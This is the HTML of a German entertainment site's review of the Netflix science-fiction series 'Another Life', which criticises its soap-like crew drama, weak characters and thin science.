ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-32122" class="post-32122 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-aliens tag-aliens-serien tag-ayres tag-futuristische-serien tag-weltraum tag-weltraum-serien">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2020/02/1-162.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/02/1-162-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Another Life			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Für manchen <em>Battlestar Galactica</em>-Fan reicht der Name Katee Sackhoff aus, um die Magnetwirkung der Netflix-Serie <em>Another Life</em> zu aktivieren. Die Science-Fiction-Serie aus der Feder von Aaron Martin (<a href="https://www.geek-germany.de/slasher/"><span style="text-decoration: underline;"><em>Slasher</em></span></a>) startete 2018 auf dem Streamingdienst und sollte vor allem jüngere Zuschauer fesseln. Doch trotz des zugkräftigen Ensembles mit Schauspielern wie Justin Chatwin (<em>Shameless</em>), Selma Blair (<em>Anger Management</em>) und Tyler Hoechlin (<em>Teen Wolf</em>) ging die Serie vor allem bei Kritikern baden. Fehlt es dieser Aliens-im-Weltraum-Story etwa an etwas ganz Entscheidendem?</strong></p>
<table class=" alignright" style="width: 110px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/futuristische-serien/"><img decoding="async" loading="lazy" class="alignnone wp-image-3414" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Futuristisch_0.jpg" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Irgendwann in der Zukunft: Das Ehepaar Eric (Justin Chatwin) und Niko Breckinridge (Katee Sackhoff) lebt in den USA. Eines Tages taucht ein geheimnisvolles Artefakt auf, das dem Weltall entspringt. Eric versucht mit den Außerirdischen Kontakt aufzunehmen, Niko wird dagegen eingezogen, mit einem Team ins All zu reisen, um die Ursprünge des Artefakts herauszufinden. Wenn nötig, mit Waffengewalt. Doch lange bevor das Raumschiff mit ihrer Besatzung am Ziel angelangt, häufen sich die Schwierigkeiten und die Stimmung an Bord scheint außer Kontrolle zu geraten &#8230;</p>
<div id='gallery-1' class='gallery galleryid-32122 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/02/2-59.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/02/2-59-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/02/4-15.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/02/4-15-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Gut inspiriert oder schlecht geklaut?</strong> </span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-35208" src="https://www.geek-germany.de/wp-content/uploads/2020/02/1-164.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 33.1126%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 66.8874%;"><span style="font-size: 10pt;">Another Life</span></td>
</tr>
<tr>
<td style="width: 33.1126%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 66.8874%;"><span style="font-size: 10pt;">2019</span></td>
</tr>
<tr>
<td style="width: 33.1126%;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 66.8874%;"><span style="font-size: 10pt;">USA</span></td>
</tr>
<tr>
<td style="width: 33.1126%;"><span style="font-size: 10pt;"><strong>Episoden</strong></span></td>
<td style="width: 66.8874%;"><span style="font-size: 10pt;">10 in Staffel 1</span></td>
</tr>
<tr>
<td style="width: 33.1126%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 66.8874%;"><span style="font-size: 10pt;">Science-Fiction, Drama</span></td>
</tr>
<tr>
<td style="width: 33.1126%;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 66.8874%;"><span style="font-size: 10pt;"><strong>Niko Breckinridge:</strong> Katee Sackhoff </span><br />
<span style="font-size: 10pt;"><strong>August Catawnee:</strong> Blu Hunt </span><br />
<span style="font-size: 10pt;"><strong>Oliver Sokolov:</strong> Alex Ozerov </span><br />
<span style="font-size: 10pt;"><strong>Sasha Harrison:</strong> Jake Abel</span><br />
<span style="font-size: 10pt;"><strong>Erik Wallace:</strong> Justin Chatwin</span><br />
<span style="font-size: 10pt;"><strong>William:</strong> Samuel Anderson</span><br />
<span style="font-size: 10pt;"><strong>Bernie Martinez:</strong> A.J. Rivera</span><br />
<span style="font-size: 10pt;"><strong>Javier Almanzar:</strong> Alexander Eling</span></td>
</tr>
<tr>
<td style="width: 100%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Seit dem 25. Juli 2019 auf Netflix verfügbar</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><em>Another Life</em> scheint gleich mehrere Inspirationsquellen anzuzapfen: Auf der einen Seite steht die Kontaktaufnahme zu den Außerirdischen, die kurz vor Erscheinen der Serie bereits ähnlich wie <em>Arrival</em> dargestellt wurde. Auch zu George R.R. Martins geflopptem Serienprojekt <em>Nightflyers</em> sind Parallelen vorhanden: In beiden Serien verlässt die Hauptfigur die eigene Familie, um außerirdisches Leben zu erforschen. Während auf der einen Seite also an Kommunikation geübt wird, bricht auf der anderen Seite das Weltraum-Abenteuer an. Dass hierbei vor allem zwischenmenschliche Themen besonders präsent sind, erinnert an Filme wie <em>Sunshine</em> oder auch Serien wie <em>Lost in Space</em>. Klingt abwechslungsreich, doch eine Prämisse muss sich erst einmal in der Tat beweisen. Insbesondere dann, wenn populär der Name Katee Sackhoff daran prangt, erwarten eingefleischte SciFi-Fans auch, dass geliefert wird. Spätestens an der Stelle beginnen die Probleme, die <em>Another Life</em> mit sich bringt.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>SciFi als Vorwand für eine Soap</strong></span></h2>
<p style="text-align: justify;">Zunächst einmal der offensichtlichste Punkt: Die Crew besteht aus überwiegend jungen und attraktiven Mitgliedern. Die einen mögen sagen: Das ist eine Serie, die haben gefälligst gut auszusehen. Die anderen heben den Finger und wollen darauf hinweisen, dass Wissenschaftler und Models in der Realität optisch (zumindest in der Regel) klar getrennt werden können. Das Ensemble um A. J. Rivera (<em>Grandfathered</em>), Alexander Eling (<em>Shadowhunters</em>), Alex Ozerov (<em>The Americans</em>), Jake Abel (<em>Dirty John</em>), JayR Tinaco (<em>Rake</em>), Jessica Camacho (<em>The Flash</em>), Barbara Williams (<em>Rookie Blue</em>) und Lina Renna (<em>The 100</em>) umfasst ausschließlich Typen, die ebenso auch in einer Soap beheimatet sein könnten. Die werden uns aber als Wissenschaftler, Weltraumforscher und Techniknerds verkauft. Glaubhaftigkeit? Null. Zudem scheint ein Großteil der Besatzung das Ziel aus den Augen zu verlieren, denn wo immer sich eine Gelegenheit für ein künstlich erzeugtes Drama bietet, wird diese am Schopfe gepackt. Bereits in Folge 1 dreht der erste Charakter durch. Erschreckend: Die Liste der Dinge, die die Besatzung nicht kann, ist länger als die Fertigkeiten, die man für eine solche Reise mitbringen sollte. Für zusätzliche Trash-Momente sorgt die Figur der Influencerin Harper Glass (&#8222;Guten Morgen, meine 250 Millionen Follower!&#8220;).</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Liebe, Feindschaft und andere Anziehungskräfte</strong></span></h2>
<p style="text-align: justify;">Klar: Verbringt man mehrere Monate auf engstem Raume nebeneinander, kommt es zu Reibereien. Menschen ziehen sich an und stoßen sich auch wieder ab. In <em>Another Life</em> scheint allerdings jeder zu vergessen, dass die eigentliche Aufgabe beruflicher Natur ist. Die Dramen, die das gemeinsame Leben im All mit sich führt, sind stets konstruiert. Hierin schenken sich männliche wie weibliche Crewmitglieder nichts und Bordpsychologe Zayn (JayR Tinaco) kann die Flagge auch nicht lange oben halten. Nervige Ego-Trips sind ebenso vertreten wie gleichgeschlechtliche Beziehungen. Aaron Martin, der selbst Teil der LGBTQ-Szene ist und Wert darauf legt, homosexuelle Figuren in seinen Geschichten zu haben, findet mit <em>Another Life</em> allerdings nicht den richtigen Rahmen, um seine Romanze zwischen zwei männlichen Crewmitgliedern zu etablieren. Zu gewollt und wenig authentisch wirkt das Ergebnis.</p>
<div id='gallery-2' class='gallery galleryid-32122 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/02/1-165.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/02/1-165-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/02/3-39.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/02/3-39-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Dem Weltraumschrott so nahe</strong></span></h2>
<p style="text-align: justify;">Während viele Augen also nur auf Katee Sackhoff gelenkt sind, sticht auch ihre Figur nicht aus der generischen Masse heraus. Niko trifft nicht wenige fragliche Entscheidungen und ist nicht selten nur schwer nachvollziehbar. Was umso tragischer ist, denn während ihre austauschbaren Kollegen deutlich jünger sind, benötigt es eine reife Figur, an die man sich hängen kann. Niko sagt selbst von sich, sie wolle nicht die Mutter der Crew sein, bringt aber auch gar nicht die Kompetenzen dafür mit. Von Prioritäten gar nicht erst zu beginnen, denn es sind immer die Nebensächlichkeiten, die Vorrang bekommen.<br />
Dank quasi pausenlos vorhandener Dramatik platziert das Drehbuch auch in regelmäßigen Abständen Action-Szenen. So viele Probleme wie an Bord bestehen, gewinnt es schon an unfreiwilliger Komik, dass ständig etwas Neues los ist. Visuell machen diese Szenen allerdings auch nicht viel her. Im Gegenteil: der Greenscreen ist häufig förmlich zu spüren. Dass der gesamte &#8222;Science&#8220;-Part ohnehin nichts Nennenswertes bietet, passt leider ins Gesamtbild von <em>Another Life</em>.</p>
<div id='gallery-3' class='gallery galleryid-32122 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/02/5-6.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/02/5-6-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2020/02/6-6.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/02/6-6-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/ayres/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15019" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_1-1.jpg" alt="" width="156" height="190" /></a>Another Life</em> orientiert sich inhaltlich an einer breiten Masse beliebter SciFi-Titel. Eigenständigkeit ist aber nur in Maßen vorhanden und im Besonderen die schwachen Charaktere, deren eindimensionale Persönlichkeiten sich auf durchschnittlichem Soap-Niveau bewegen, können nicht überzeugen. Der eigentlich erwachsene Anstrich will nicht mit den teenagerhaften Schablonencharakteren harmonieren. Ob auf einem fremden Planeten oder an Deck des Schiffs: Zu Höchstformen läuft die Serie nicht auf. Die intergalaktische Reise quetscht ihren &#8222;Big Brother&#8220;-Effekt zehn Folgen lang aus, hätte in anderer Form aber auch auf der Erde spielen können.</p>
<p style="text-align: justify;"><em>© Netflix</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-manga-entwicklung-des-deutschen-mangamarktes-nach-zielgruppen-von-2009-bis-2019/" rel="prev"><span class="meta-nav">&larr;</span> Entwicklung des deutschen Manga-Marktes nach Zielgruppen von 2009 bis 2019</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-game-neuheiten-maerz-2020/" rel="next">Game Neuheiten März 2020 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/serien-review-elite-staffel-1/" title="Elite (Staffel 1)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/11/Elite-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/serien-review-elite-staffel-1/" rel="bookmark" title="Elite (Staffel 1)">
								Elite (Staffel 1)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-get-in-or-die-trying/" title="Get In – Or Die Trying">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/01/2-47-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-get-in-or-die-trying/" rel="bookmark" title="Get In – Or Die Trying">
								Get In – Or Die Trying							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-moon-knight-folge-1x06/" title="Moon Knight (Folge 1&#215;06)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/05/Moon-Knight-1x06b-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-moon-knight-folge-1x06/" rel="bookmark" title="Moon Knight (Folge 1&#215;06)">
								Moon Knight (Folge 1&#215;06)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="27cd00b003" /><input type="hidden" name="_wp_http_referer" value="/review-serie-another-life-staffel-1/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ff45eab64926c22e286cd534a4ad127f?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ff45eab64926c22e286cd534a4ad127f?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a1a21ed350ad4d3ac3a58bfd08e69c22?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/a1a21ed350ad4d3ac3a58bfd08e69c22?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
